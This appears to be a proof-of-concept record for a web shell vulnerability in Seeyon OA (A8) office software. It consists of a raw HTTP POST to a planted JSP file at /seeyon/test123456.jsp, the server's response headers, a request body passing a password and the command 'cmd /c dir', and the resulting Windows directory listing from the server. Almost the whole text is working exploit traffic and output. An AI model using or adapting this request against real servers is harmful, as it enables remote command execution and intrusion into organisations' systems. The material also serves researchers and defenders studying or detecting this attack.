 POST /seeyon/test123456.jsp HTTP/1.1
Host
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
响应头
HTTP/1.1 200
Set-Cookie: JSESSIONID=F328DB7D20548A3EF3914B4A57C441A2; Path=/seeyon; HttpOnly
Content-Type: text/html;charset=UTF-8
Transfer-Encoding: chunked
Content-Encoding: gzip
Vary: Accept-Encoding
Date Wed, 26 Jun 2019 01:19:38 GMT
Connection: close
Server: SY8045
请求体
pwd=asasd3344&cmd=cmd /c dir
响应体
<pre> 驱动器 D 中的卷没有标签。
卷的序列号是 083A-D725
D:\OASYS\Seeyon\A8\ApacheJetspeed\bin 的目录
2018/06/02 02:44 <DIR> .
2018/06/02 02:44 <DIR> ..
2018/08/12 09:21 34,990 bootstrap.jar
2018/08/14 15:55 1,703 catalina-tasks.xml
2018/08/14 15:55 15,982 catalina.bat
2018/08/14 15:55 23,539 catalina.sh
2018/08/10 01:05 557 catalina_custom.bat
2018/06/02 02:44 78 chdirPath.bat
2018/08/12 09:21 207,125 commons-daemon-native.tar.gz
2018/08/12 09:21 25,145 commons-daemon.jar
2018/08/14 15:55 2,040 configtest.bat
2018/08/14 15:55 1,922 configtest.sh
2018/08/14 15:55 1,278 cpappend.bat
2018/06/02 02:43 154,624 crimsistNab.dll
2018/06/02 02:43 176,128 crimsistNab64.dll
2018/06/02 02:43 91,648 crimsistNd32.dll
2018/06/02 02:43 94,720 crimsistNd64.dll
2018/08/12 09:21 8,508 daemon.sh
2018/08/14 15:55 2,091 digest.bat